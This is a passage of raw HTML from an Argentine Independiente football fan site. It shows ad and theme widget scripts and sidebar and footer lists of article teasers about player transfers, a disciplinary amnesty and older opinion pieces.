                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_21 td_block_widget td_uid_4_697293cab280e_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_4_697293cab280e" ><script>var block_td_uid_4_697293cab280e = new tdBlock();
block_td_uid_4_697293cab280e.id = "td_uid_4_697293cab280e";
block_td_uid_4_697293cab280e.atts = '{"custom_title":"LO M\u00c1S VISTO DEL D\u00cdA","custom_url":"","header_text_color":"#","header_color":"#","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_today","limit":"3","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_4_697293cab280e_rand","separator":"","block_template_id":"","m16_tl":"","m16_el":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_reset":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_reset":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_reset":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_reset":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_4_697293cab280e_rand","tdc_css_class_style":"td_uid_4_697293cab280e_rand_style"}';
block_td_uid_4_697293cab280e.td_column_number = "1";
block_td_uid_4_697293cab280e.block_type = "td_block_21";
block_td_uid_4_697293cab280e.post_count = "2";
block_td_uid_4_697293cab280e.found_posts = "2";
block_td_uid_4_697293cab280e.header_color = "#";
block_td_uid_4_697293cab280e.ajax_pagination_infinite_stop = "";
block_td_uid_4_697293cab280e.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_4_697293cab280e);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LO MÁS VISTO DEL DÍA</span></h4></div><div id=td_uid_4_697293cab280e class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/22/loyola-fue-presentado-en-pisa/" rel="bookmark" class="td-image-wrap" title="Loyola fue presentado en Pisa"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/loyola-pisa-italia-150x150.jpg" alt="loyola-pisa-italia" title="Loyola fue presentado en Pisa"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/22/loyola-fue-presentado-en-pisa/" rel="bookmark" title="Loyola fue presentado en Pisa">Loyola fue presentado en Pisa</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/actualidad/" class="td-post-category">Actualidad</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/admin/">Pablo Bufi</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T18:04:17+00:00" >22 enero, 2026</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2026/01/22/loyola-fue-presentado-en-pisa/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Felipe Loyola fue presentado en el Pisa de Italia. 

Loyola ya se despidió de Independiente, llegó al viejo continente y se puso por primera...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/22/amnistia-para-todos/" rel="bookmark" class="td-image-wrap" title="Amnistía para todos"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2025/11/fernandez-cedres-expulsion-independiente-rosario-central-150x150.jpeg" alt="fernandez-cedres-expulsion-independiente-rosario-central" title="Amnistía para todos"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/22/amnistia-para-todos/" rel="bookmark" title="Amnistía para todos">Amnistía para todos</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/" class="td-post-category">Futbol Profesional</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/admin/">Pablo Bufi</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T16:23:44+00:00" >22 enero, 2026</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2026/01/22/amnistia-para-todos/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    El Tribunal de Disciplina dio lugar a la amnistía de todos los jugadores que debían cumplir fechas de suspensión del 2025.

Ahora es oficial, se...                </div>
            </div>

        </div>

        </div></div> <!-- ./block --><aside class="widget widget_flb"><div class="block-title"><span>DALE ME GUSTA</span></div><iframe src="http://www.facebook.com/plugins/fan.php?id=383449295039714&amp;width=300&amp;connections=10&amp;stream=false&amp;header=true&amp;locale=es_ES" scrolling="no" frameborder="0" allowTransparency="true" style="border:none; overflow:hidden; width:300px; height:280px"></iframe></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_21 td_block_widget td_uid_6_697293cab9532_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_6_697293cab9532" ><script>var block_td_uid_6_697293cab9532 = new tdBlock();
block_td_uid_6_697293cab9532.id = "td_uid_6_697293cab9532";
block_td_uid_6_697293cab9532.atts = '{"custom_title":"LAS M\u00c1S POPULARES","custom_url":"","header_text_color":"#","header_color":"#","post_ids":"","category_id":"3247","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","limit":"3","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_6_697293cab9532_rand","separator":"","block_template_id":"","m16_tl":"","m16_el":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_reset":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_reset":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_reset":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_reset":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_6_697293cab9532_rand","tdc_css_class_style":"td_uid_6_697293cab9532_rand_style"}';
block_td_uid_6_697293cab9532.td_column_number = "1";
block_td_uid_6_697293cab9532.block_type = "td_block_21";
block_td_uid_6_697293cab9532.post_count = "3";
block_td_uid_6_697293cab9532.found_posts = "18266";
block_td_uid_6_697293cab9532.header_color = "#";
block_td_uid_6_697293cab9532.ajax_pagination_infinite_stop = "";
block_td_uid_6_697293cab9532.max_num_pages = "6089";
tdBlocksArray.push(block_td_uid_6_697293cab9532);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LAS MÁS POPULARES</span></h4></div><div id=td_uid_6_697293cab9532 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2017/05/23/cruel-motivo-barco-no-habria-ido-al-sub-20/" rel="bookmark" class="td-image-wrap" title="El cruel motivo por el cual Barco no habría ido al Sub 20"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2017/01/Ezequiel-Barco-Seleccion-Sub-20-150x150.jpg" alt="" title="El cruel motivo por el cual Barco no habría ido al Sub 20"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2017/05/23/cruel-motivo-barco-no-habria-ido-al-sub-20/" rel="bookmark" title="El cruel motivo por el cual Barco no habría ido al Sub 20">El cruel motivo por el cual Barco no habría ido al Sub 20</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/seleccion-argentina/" class="td-post-category">Selección Argentina</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/matias-carusso/">Matias Carusso</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-23T14:55:28+00:00" >23 mayo, 2017</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2017/05/23/cruel-motivo-barco-no-habria-ido-al-sub-20/#comments">22</a></div>                </div>

                <div class="td-excerpt">
                    Muchas hipótesis se dijeron luego de que Independiente decidiera no ceder a Ezequiel Barco al Mundial Sub 20. Lo cierto es que en Fox...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2017/05/15/mira-video-motivo-los-jugadores-la-previa/" rel="bookmark" class="td-image-wrap" title="Mirá el video que motivó a los jugadores en la previa"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2017/05/Holan-Kohan-150x150.jpg" alt="" title="Mirá el video que motivó a los jugadores en la previa"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2017/05/15/mira-video-motivo-los-jugadores-la-previa/" rel="bookmark" title="Mirá el video que motivó a los jugadores en la previa">Mirá el video que motivó a los jugadores en la previa</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/redes-sociales/" class="td-post-category">Redes Sociales</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/matias-carusso/">Matias Carusso</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-15T14:48:55+00:00" >15 mayo, 2017</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2017/05/15/mira-video-motivo-los-jugadores-la-previa/#comments">4</a></div>                </div>

                <div class="td-excerpt">
                    Durante la semana previa al Clásico, los futbolistas de Independiente hicieron mucho hincapié en tres pilares fundamentales para generar confianza: el compromiso, la actitud y...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2016/09/29/perdon-papa/" rel="bookmark" class="td-image-wrap" title="Perdón, papá"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2016/09/hincha2-150x150.jpg" alt="" title="Perdón, papá"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2016/09/29/perdon-papa/" rel="bookmark" title="Perdón, papá">Perdón, papá</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/opinion/" class="td-post-category">Opinión</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/matias-carusso/">Matias Carusso</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-09-29T23:18:02+00:00" >29 septiembre, 2016</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2016/09/29/perdon-papa/#comments">35</a></div>                </div>

                <div class="td-excerpt">
                    Me tomé el atrevimiento de escribir estas líneas inmerso en una calentura que hacía mucho no sentía. Por eso, y antes que nada, me...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_21 td_block_widget td_uid_7_697293cabb99c_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_7_697293cabb99c" ><script>var block_td_uid_7_697293cabb99c = new tdBlock();
block_td_uid_7_697293cabb99c.id = "td_uid_7_697293cabb99c";
block_td_uid_7_697293cabb99c.atts = '{"custom_title":"LAS M\u00c1S COMENTADAS","custom_url":"","header_text_color":"#","header_color":"#","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"comment_count","limit":"3","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_7_697293cabb99c_rand","separator":"","block_template_id":"","m16_tl":"","m16_el":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_reset":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_reset":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_reset":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_reset":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_7_697293cabb99c_rand","tdc_css_class_style":"td_uid_7_697293cabb99c_rand_style"}';
block_td_uid_7_697293cabb99c.td_column_number = "1";
block_td_uid_7_697293cabb99c.block_type = "td_block_21";
block_td_uid_7_697293cabb99c.post_count = "3";
block_td_uid_7_697293cabb99c.found_posts = "29837";
block_td_uid_7_697293cabb99c.header_color = "#";
block_td_uid_7_697293cabb99c.ajax_pagination_infinite_stop = "";
block_td_uid_7_697293cabb99c.max_num_pages = "9946";
tdBlocksArray.push(block_td_uid_7_697293cabb99c);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LAS MÁS COMENTADAS</span></h4></div><div id=td_uid_7_697293cabb99c class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2012/07/25/el-famoso-ingenio-para-traer-refuerzos/" rel="bookmark" class="td-image-wrap" title="El famoso ingenio para traer refuerzos"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2012/07/Entrenamiento-16-1-150x150.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2012/07/Entrenamiento-16-1-150x150.jpg 150w, https://locoxelrojo.com/independiente/wp-content/uploads/2012/07/Entrenamiento-16-1-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" alt="" title="El famoso ingenio para traer refuerzos"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2012/07/25/el-famoso-ingenio-para-traer-refuerzos/" rel="bookmark" title="El famoso ingenio para traer refuerzos">El famoso ingenio para traer refuerzos</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/" class="td-post-category">Futbol Profesional</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/rodrigo-volpi/">Rodrigo Volpi</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-07-25T00:08:33+00:00" >25 julio, 2012</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2012/07/25/el-famoso-ingenio-para-traer-refuerzos/#comments">69</a></div>                </div>

                <div class="td-excerpt">
                    Muchos medios se hacen eco de los refuerzos que trajo Independiente. Hasta ahora llegaron Paulo Rosales, Víctor Zapata, Roberto Russo, Jonathan Santana, Claudio Morel...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2017/01/28/febrero-comienzan-las-pruebas-jugadores/" rel="bookmark" class="td-image-wrap" title="En febrero comienzan las pruebas de jugadores"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2016/10/Reserva-CAI-vs-Atl-Tucuman-150x150.jpg" alt="" title="En febrero comienzan las pruebas de jugadores"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2017/01/28/febrero-comienzan-las-pruebas-jugadores/" rel="bookmark" title="En febrero comienzan las pruebas de jugadores">En febrero comienzan las pruebas de jugadores</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/inferiores/" class="td-post-category">Inferiores</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/matias-carusso/">Matias Carusso</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-28T11:00:54+00:00" >28 enero, 2017</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2017/01/28/febrero-comienzan-las-pruebas-jugadores/#comments">57</a></div>                </div>

                <div class="td-excerpt">
                    El Club Atlético Independiente anunció las fechas para las pruebas de nuevos talentos. Las mismas se realizarán en el complejo de Villa Domínico durante...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2016/07/14/lxr-tv-asi-juega-ezequiel-barco/" rel="bookmark" class="td-image-wrap" title="[LXR TV] Así juega Ezequiel Barco"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2016/07/A-150x150.png" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2016/07/A-150x150.png 150w, https://locoxelrojo.com/independiente/wp-content/uploads/2016/07/A-300x300.png 300w, https://locoxelrojo.com/independiente/wp-content/uploads/2016/07/A-70x70.png 70w" sizes="(max-width: 150px) 100vw, 150px" alt="" title="[LXR TV] Así juega Ezequiel Barco"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2016/07/14/lxr-tv-asi-juega-ezequiel-barco/" rel="bookmark" title="[LXR TV] Así juega Ezequiel Barco">[LXR TV] Así juega Ezequiel Barco</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/lxrtv/" class="td-post-category">#LXRTV</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/rodrigo-volpi/">Rodrigo Volpi</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-07-14T21:37:28+00:00" >14 julio, 2016</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2016/07/14/lxr-tv-asi-juega-ezequiel-barco/#comments">53</a></div>                </div>

                <div class="td-excerpt">
                    Si bien el mundo Independiente se encuentra enfocado en el mercado de pases, hubo una noticia que no pasó desapercibida esta semana. Gabriel Milito...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_21 td_block_widget td_uid_8_697293cabdbd4_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_8_697293cabdbd4" ><script>var block_td_uid_8_697293cabdbd4 = new tdBlock();
block_td_uid_8_697293cabdbd4.id = "td_uid_8_697293cabdbd4";
block_td_uid_8_697293cabdbd4.atts = '{"custom_title":"LAS M\u00c1S VISTAS DE LA SEMANA","custom_url":"","header_text_color":"#","header_color":"#","post_ids":"","category_id":"3247","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_7_day","limit":"3","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_8_697293cabdbd4_rand","separator":"","block_template_id":"","m16_tl":"","m16_el":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_reset":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_reset":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_reset":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_reset":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_8_697293cabdbd4_rand","tdc_css_class_style":"td_uid_8_697293cabdbd4_rand_style"}';
block_td_uid_8_697293cabdbd4.td_column_number = "1";
block_td_uid_8_697293cabdbd4.block_type = "td_block_21";
block_td_uid_8_697293cabdbd4.post_count = "3";
block_td_uid_8_697293cabdbd4.found_posts = "34";
block_td_uid_8_697293cabdbd4.header_color = "#";
block_td_uid_8_697293cabdbd4.ajax_pagination_infinite_stop = "";
block_td_uid_8_697293cabdbd4.max_num_pages = "12";
tdBlocksArray.push(block_td_uid_8_697293cabdbd4);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LAS MÁS VISTAS DE LA SEMANA</span></h4></div><div id=td_uid_8_697293cabdbd4 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/20/taborda-acuerdo-entre-independiente-y-barracas/" rel="bookmark" class="td-image-wrap" title="Taborda, acuerdo entre Independiente y Barracas"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/taborda-independiente-150x150.jpg" alt="taborda-independiente" title="Taborda, acuerdo entre Independiente y Barracas"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/20/taborda-acuerdo-entre-independiente-y-barracas/" rel="bookmark" title="Taborda, acuerdo entre Independiente y Barracas">Taborda, acuerdo entre Independiente y Barracas</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/prestadosrojos/" class="td-post-category">#PrestadosRojos</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/admin/">Pablo Bufi</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T17:24:44+00:00" >20 enero, 2026</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2026/01/20/taborda-acuerdo-entre-independiente-y-barracas/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Enzo Taborda esta muy cerca de salir de Independiente.

Durante las últimas horas el Rojo y Barracas Central llegaron a un acuerdo de palabra para...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/16/zurita-otro-que-se-iria-para-no-volver/" rel="bookmark" class="td-image-wrap" title="Zurita, otro que se iría para no volver"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2025/02/mauro-zurita-independiente-150x150.jpg" alt="mauro-zurita-independiente" title="Zurita, otro que se iría para no volver"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/16/zurita-otro-que-se-iria-para-no-volver/" rel="bookmark" title="Zurita, otro que se iría para no volver">Zurita, otro que se iría para no volver</a></h3>
                <div class="td-module-meta-info">
